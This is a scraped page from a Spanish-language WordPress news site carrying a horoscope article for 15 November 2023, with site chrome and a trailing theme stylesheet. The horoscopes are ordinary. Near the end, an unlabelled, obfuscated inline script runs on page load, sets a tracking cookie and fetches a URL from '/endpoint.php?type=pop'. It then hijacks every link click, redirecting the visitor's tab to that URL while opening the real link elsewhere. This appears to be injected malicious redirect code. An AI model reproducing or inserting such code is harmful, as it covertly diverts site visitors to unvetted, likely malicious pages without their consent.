.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 40px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 36px;}
.site-branding .site-description{
font-size: 19px;}
.site-branding img{
max-width: 274px !important;}
.container{
max-width: 1140px !important;}
.site-title, .site-description{
position: absolute;clip: rect( 1px, 1px, 1px, 1px );}
@media ( max-width: 992px ) {
		body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}

	@media ( max-width: 767px ) {
		body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}
</style>
		<style type="text/css" id="wp-custom-css">
			.author-name{
	display: none!important;
}
.url {
	display: none!important;
}
.author-text {
	display: none!important;
}
.container-fluid{
	display: none!important;
}		</style>
		<script type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-8959 single-format-standard wp-custom-logo newslist-right-sidebar newslist-post-one">
					<a class="skip-link screen-reader-text" href="#content">
				Skip to content			</a>
						<header id="masthead" itemtype='https://schema.org/WPHeader' itemscope='itemscope' role='banner'  class="newslist-site-header">
			<div class="newslist-header-wrapper">
	<div class="container">
		<section class="newslist-header-top image-both-side">
			
			<div class="site-branding">
				<div>
					<a href="https://infomundial.org/" class="custom-logo-link" rel="home"><img width="923" height="307" src="https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1.png" class="custom-logo" alt="infomundial" decoding="async" fetchpriority="high" srcset="https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1.png 923w, https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1-300x100.png 300w, https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1-768x255.png 768w" sizes="(max-width: 923px) 100vw, 923px" /></a>					<div>
													<p class="site-title"><a href="https://infomundial.org/" rel="home">infomundial</a></p>
												</div>
				</div>
			</div>

					</section>
	</div>
</div>
<div class="newslist-navigation-n-options">
	<div class="container">
		<div class="newslist-header-bottom">
			<div class="newslist-navigation-n-options">
				<nav class="newslist-main-menu" id="site-navigation">
					<ul id="primary-menu" class="navigation clearfix"><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-140"><a href="https://infomundial.org">Página principal</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://infomundial.org/category/noticias/">Noticias</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-257"><a href="https://infomundial.org/category/politica/">Política</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://infomundial.org/category/economia/">Economía</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://infomundial.org/category/sociedad/">Sociedad</a></li>
</ul>				</nav>
			</div>
			<div class="newslist-header-right">	
				<div class="newslist-header-social">
					<div class="newslist-social-link-header newslist-social-menu">
											</div>
				</div>
				<div class="newslist-btns-wrapper">			
					        <div class="newslist-header-icons">
            <a href="#" class="newslist-search-icons newslist-toggle-search">
                <i class="fa fa-search"></i>
            </a>
        </div>
            <button class="menu-toggler" id="menu-icon">
            <span></span>
            <span></span>
            <span></span>
            <span></span>
            <span class="screen-reader-text"> Menu Icon</span>
        </button>
    				</div> 
				<div class="newslist-header-search">
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .newslist-toggle-search">
					<span class="screen-reader-text">  </span>
						Circular focus					</button>
					<form role="search" method="get" class="search-form" action="https://infomundial.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit">
		<span class="screen-reader-text">
			Search		</span>
		<i class="fa fa-search"></i>
	</button>
</form>					<button type="button" class="close newslist-toggle-search">
						<i class="fa fa-times" aria-hidden="true"></i>
					</button>
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .search-field">
						Circular focus					</button>
				</div>
			<div>	
		</div>
	</div>
</div>
			</header>
		<section  class="newlist-tag-wrapper">
    <div class="container">
        <div class="newslist-tag-inner"> 
                        <div class="newslist-time-wrapper">
                        <div class="newslist-time-inner">
                            <time datetime="2026-01-29T15:15:23+00:00">
                                January 29, 2026                            </time>
                        </div>
                        <div class="newslist-digital-clock-wrapper">
                            <span class="newslist-time"></span>
                        </div> 
                    </div>            
                     
        </div>
    </div>
</section>



<section class = "newslist-latest-post-wrapper">
    <div class="container">
        <div class="newslist-latest-post-inner">
            <div class="newslist-latest-post">
                <h2 class="newslist-latest-post-title">
                    Ultimo Messaggio                    <span></span>
                </h2>
            </div>
            <div class="newslist-latest-post-slider">
                                                        <a href="https://infomundial.org/2026/01/29/abrelatas-aconcagua-plaza-de-mulas/">
                        Abrelatas: Aconcagua, Plaza de mulas</a>
                                            <a href="https://infomundial.org/2026/01/29/eduardo-ramirez-encabeza-liberacion-de-tortugas-marinas-en-puerto-arista/">
                        Eduardo Ramírez encabeza liberación de tortugas marinas en Puerto Arista</a>
                                    		
            </div>
        </div>
    </div>
</section><div class="banner-content-center banner-background-scroll newslist-inner-banner-wrapper" style="background-image: url( https://infomundial.org/wp-content/uploads/2023/11/horoscopos-1-03MbxY.jpeg )">
	<div class="container">
					<div class="newslist-inner-banner">
				<header class="entry-header">
					<h1 class="entry-title">Conoce los Horóscopos de este miércoles 15 de noviembre de 2023</h1>				</header><!-- .entry-header -->
			</div>
							<div id="newslist-breadcrumb" class="wrapper wrap-breadcrumb">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://infomundial.org" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/"><span>2023</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/11/"><span>November</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/11/15/"><span>15</span></a></li><li class="trail-item trail-end"><span>Conoce los Horóscopos de este miércoles 15 de noviembre de 2023</span></li></ul></div>				</div><!-- #breadcrumb -->
				</div>
</div><div id="content" class="site-content">
	<div class="container">
		<div class="row">
			<div class="col-lg-8 content-order">
				<div id="primary" class="content-area">
					<main id="main" class="post-main-content" role="main">
													<article itemtype='https://schema.org/CreativeWork' itemscope='itemscope' class="newslist-post" id="post-8959" class="post-8959 post type-post status-publish format-standard has-post-thumbnail hentry category-politica">
								<div class="entry-content">
									<div class="post-content"><p>Aquí te decimos cuáles son los <strong>Horóscopos</strong> de este <strong>15</strong> <strong>de noviembre</strong>, de los <strong>12</strong> <strong>Signos Zodiacales</strong> que existen.</p>
<p>En la mañana de este de este miércoles te decimos cuáles son los Horóscopos de los 12 Signos Zodiacales; entérate que es lo que tiene el futuro para ti.</p>
<p><strong>ARIES</strong></p>
<p>Amplíe sus intereses para incluir actividades o reuniones que puedan abrirle puertas nuevas. Utilice sus habilidades para hacer que las cosas sucedan, dejará una impresión duradera y establecerá conexiones valiosas. El crecimiento personal, el amor y el romance van en aumento.</p>
<p><strong>LIBRA</strong></p>
<p>Ate los cabos sueltos, haga que su dinero trabaje para usted, estudie sus opciones y no deje nada al azar. No sienta que debe compartir sus planes con todos. La interferencia de personas externas lo confundirá y causará estragos en su sincronización.</p>
<p><strong>TAURO</strong></p>
<p>Piense más en actualizar y utilizar sus habilidades de manera original para salir adelante. Es hora de reinventarse y posicionarse para el éxito. No permita que la tentación le impida<br />
poner su energía donde cuenta para obtener las recompensas que se merece.</p>
<p><strong>ESCORPIÓN</strong></p>
<p>Elija usar su cerebro, no su fuerza física, y obtendrá mejores resultados. Alguien a quien conozca o con quien haga planes le ofrecerá información sobre la mejor manera de marcar la diferencia o tendrá un impacto en alguien a quien aprecia.</p>
<p><strong>CÁNCER</strong></p>
<p>Si le demuestra a todos lo hábil que es obtendrá apoyo. Si alguien intenta dictar su próximo paso, mantenga la calma. Cuanto menos fricción, mejor. Utilice su voz para generar interés entre quienes ofrecen apoyo en lugar de negatividad. Una inversión parece prometedora.</p>
<p><strong>CAPRICORNIO</strong></p>
<p>Considere lo que es significativo y proyecte una actitud positiva de gratitud y bondad. No permita que la ira se instale ni permita que las empresas con fines de lucro lo consuman. Sea ingenioso, contribuya y ayude, y marque la diferencia.</p>
<p><strong>GÉMINIS</strong></p>
<p>Guarde sus pensamientos para sí mismo y esté atento a lo que sucede a su alrededor. Un enfoque enérgico ante las responsabilidades le evitará problemas. Un cambio que realice en casa aumentará su comodidad, conveniencia y tranquilidad. Se favorece el romance.</p>
<p><strong>SAGITARIO</strong></p>
<p>Escuche, pero no permita que nadie le llene la cabeza de mentiras. Conozca los hechos y reconozca cuando alguien o algo no es transparente. Confíe en sus instintos y ponga su<br />
corazón y su alma en algo significativo y útil para sus seres queridos.</p>
<p><strong>LEO</strong></p>
<p>Tenga en cuenta a los demás, pero no permita que lo dominen. Si se ocupa de sus asuntos en silencio, evitará a las personas mandonas que creen saber lo que es mejor para usted. Diga lo<br />
que piensa, especialmente cuando se trate de asuntos relacionados con su reputación y ética laboral.</p>
<p><strong>ACUARIO</strong></p>
<p>Manténgase activo, haga su parte y preste atención a los detalles. Supervise una empresa conjunta si desea evitar pérdidas. Alguien, de quien menos lo espera utilizará tácticas persuasivas para convencerlo de que haga algo innecesario. Establezca límites y diga no.</p>
<p><strong>VIRGO</strong></p>
<p>Considere las posibilidades y siga sus planes. Un cambio le ayudará a alcanzar su objetivo y le brindará oportunidades nuevas y emocionantes. No permita que nadie interfiera con<br />
sus proyectos. Haga lo mejor para usted y obtenga las recompensas que se merece.</p>
<p><strong>PISCIS</strong></p>
<p>Sus palabras influirán en las personas con las que se encuentre. Sea consciente del impacto que tiene, ofrezca refuerzo positivo y haga de la honestidad una prioridad. Una relación tomará un giro emocional. Evalúe la situación antes de decidir su próximo paso</p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>KA</p></div>
			<div class="entry-meta 
			single">
			<div class="author-image">
						<a class="url fn n" href="https://infomundial.org/author/">
								<img src="https://secure.gravatar.com/avatar/?s=40&amp;d=mm&amp;r=g">
						</a>
					</div>							<div class="author-info">
					<span class="posted-on">
						On 
						<a href="https://infomundial.org/2023/11/15/" rel="bookmark">
							<time class="entry-date published" datetime="2023-11-15T13:57:35+00:00">November 15, 2023</time>
						</a>
					</span><span class="author-text">
						By 
					</span>
					<a class="url fn n" href="https://infomundial.org/author/"
						<span class="author ">
							
						</span>
					</a>				</div>
					</div>
									
								</div><!-- .entry-content -->
							</article><!-- #post-8959 -->
							<div class="newslist-sidebar-inner-box">
								
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://infomundial.org/2023/11/15/en-vivo-sigue-la-conferencia-mananera-de-este-15-de-noviembre/" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="nav-title">EN VIVO: Sigue la conferencia mañanera de este 15 de noviembre</span></a></div><div class="nav-next"><a href="https://infomundial.org/2023/11/15/mexico-queda-a-la-deriva-en-mundial-sub-17/" rel="next"><span class="screen-reader-text">Next Post</span><span class="nav-title">México queda a la deriva en mundial Sub-17</span></a></div></div>
	</nav>							</div>
							<div class="newslist-sidebar-inner-box">						
								
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/15/conoce-los-horoscopos-de-este-miercoles-15-de-noviembre-de-2023/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://infomundial.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8959' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->							</div>
							<div class="newslist-sidebar-inner-box">
								            <h2 class="newslist-related-post-title">
                Related Post            </h2>
            <div class="newslist-related-post-inner">
                    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2025/12/23/se-logro-gobierno-le-quita-el-impuesto-a-los-videojuegos/">
                    <img src="https://infomundial.org/wp-content/themes/newslist/assets/img/default-image.jpg " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                December 23, 2025            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/politica/" rel="category tag">Política</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2025/12/23/se-logro-gobierno-le-quita-el-impuesto-a-los-videojuegos/">
                    ¡Se logró! Gobierno le quita el impuesto a los videojuegos                </a>
            </h2>
        </div>             
    </article>    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2025/11/27/vinculan-a-proceso-a-escoltas-y-a-el-licenciado-por-el-asesinato-de-carlos-manzo/">
                    <img src="https://infomundial.org/wp-content/uploads/2025/11/vinculan-a-proceso-a-escoltas-y-a-el-licenciado-por-el-asesinato-de-carlos-manzo-1024x576-eslBVp.webp " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                November 27, 2025            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/politica/" rel="category tag">Política</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2025/11/27/vinculan-a-proceso-a-escoltas-y-a-el-licenciado-por-el-asesinato-de-carlos-manzo/">
                    Vinculan a proceso a escoltas y a &#8216;El Licenciado&#8217; por el asesinato de Carlos Manzo                </a>
            </h2>
        </div>             
    </article>    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2025/11/27/hong-kong-busca-a-cientos-de-desaparecidos-tras-incendio-que-suma-65-personas-muertas/">
                    <img src="https://infomundial.org/wp-content/uploads/2025/11/hong-kong-busca-a-cientos-de-desaparecidos-tras-incendio-que-suma-65-personas-muertas-1024x576-kxHZ73.webp " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                November 27, 2025            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/politica/" rel="category tag">Política</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2025/11/27/hong-kong-busca-a-cientos-de-desaparecidos-tras-incendio-que-suma-65-personas-muertas/">
                    Hong Kong busca a cientos de desaparecidos tras incendio que suma 65 personas muertas                </a>
            </h2>
        </div>             
    </article> 
            </div>
            							</div>
											</main>
				</div> 
			</div>
			            <div class="col-md-4 col-lg-4 sidebar-order">
                    <aside id="secondary" class="widget-area">
        <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://infomundial.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Búsqueda</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Búsqueda" class="wp-block-search__button wp-element-button" type="submit" >Búsqueda</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Mensajes recientes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/29/abrelatas-aconcagua-plaza-de-mulas/">Abrelatas: Aconcagua, Plaza de mulas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/29/eduardo-ramirez-encabeza-liberacion-de-tortugas-marinas-en-puerto-arista/">Eduardo Ramírez encabeza liberación de tortugas marinas en Puerto Arista</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/29/gobierno-de-chiapas-impulsara-iniciativa-para-autorizar-armas-de-alto-poder-a-policias-estatales/">Gobierno de Chiapas impulsará iniciativa para autorizar armas de alto poder a policías estatales</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/29/ventajas-competitivas-t-mec-e-incremento-en-industrias-como-la-electronica-explican-aumento-de-7-6-en-exportaciones-presidenta-claudia-sheinbaum/">Ventajas competitivas, T-MEC e incremento en industrias como la electrónica, explican aumento de 7.6% en exportaciones: Presidenta Claudia Sheinbaum</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/29/fge-se-fortalece-con-profesionistas-que-se-suman-a-la-mision-de-garantizar-la-paz-fiscal-general/">FGE se fortalece con profesionistas que se suman a la misión de garantizar la paz: Fiscal General</a></li>
</ul></div></div>
</section>    </aside><!-- #secondary -->
            </div>
        		</div>	
	</div>
</div>
<section class="site-footer footer-area">

		<footer itemtype='https://schema.org/WPFooter' itemscope='itemscope' role='contentinfo' class="footer-top-section">
		<div class="footer-widget">
			<div class="container">
				<div class="row">					
									</div>
			</div>
		</div>
	</footer>

	<!-- footer divider line -->
	<div class="footer-divider w-100"></div>
				<footer itemtype='https://schema.org/WPFooter' itemscope='itemscope' role='contentinfo' class="footer-bottom-section py-3 newslist-author-disabled">
				<div class="container-fluid">
					<!-- footer bottom section -->
					<div class="row justify-content-between">
						<div class="col-xs-12 col-sm-4">
	<span id="newslist-copyright">
		 infomundial.org ©	</span> 
</div><div class="col-xs-12 col-sm-4 credit-link">	
	<a href="//risethemes.com/product-downloads/newslist-mag/" target="_blank">
		Newslist Mag	</a>
	Created By 	<a href="//www.risethemes.com" target="_blank">
		Rise Themes	</a>
</div>					</div> <!-- footer-bottom -->
				</div><!-- container -->
			</footer><!-- footer- copyright -->
	</section><!-- section -->
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/sticky/ResizeSensor.js" id="resizer-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/sticky/theia-sticky-sidebar.js?ver=1.7.0" id="sticky-js"></script>
<script type="text/javascript" id="newslist-mag-js-extra">
/* <![CDATA[ */
var NEWSLISTMAG = {"heroNewsAutoPlay":"1","heroNewsShowArrows":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/newslist-mag-script.js?ver=1.0" id="newslist-mag-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/slick.js" id="slick-script-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/jquery.marquee.js" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/main.js" id="theme-script-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://infomundial.org/wp-content/themes/newslist/style.css?ver=1.0
body_size: 7418
content:
/*!
 * Theme Name:    Newslist
 * Theme URI:     https://risethemes.com/newslist
 * Author:        Rise Themes
 * Author URI:    http://risethemes.com/
 * Description:   Newslist, A clean and responsive WordPress magazine theme that has a beautiful template to help you start a online blogging / news website. This theme is suitable for any magazine niche such as tech, politics, sports, games, fashion, etc. The theme has responsive design, drag and drop options, enable / disable settings and fully gutenberg support, so, the contents of your website will look elegant on any smart devices. Theme includes the following features like Header options, Header Ads, Image, Top Tag, Latest post with Marquee, Footer related posts, Typography settings, Inner banner options, Footer customization etc. Also, you can use Rise Blocks Plugin to import 20+ readymade templates within single click. Live Demo :  https://preview.risethemes.com/sites/newslist/
 * Version:       1.0.6
 * Tags:          left-sidebar, right-sidebar, wide-blocks, block-styles, grid-layout, two-columns, flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, threaded-comments, translation-ready, news, education, entertainment   
 * Text Domain:   newslist
 * Tested up to:  5.9
 * Requires PHP:  7.0
 *
 * License: GNU General Public License v2 or later
 * License URI: http://www.gnu.org/licenses/gpl-3.0.html
 * 
 */

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
    line-height: 1.15;
    /* 1 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
    scroll-behavior: smooth;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
    margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
    background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    text-decoration: underline dotted;
    /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
    font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
    border-style: none;
}

/* Forms
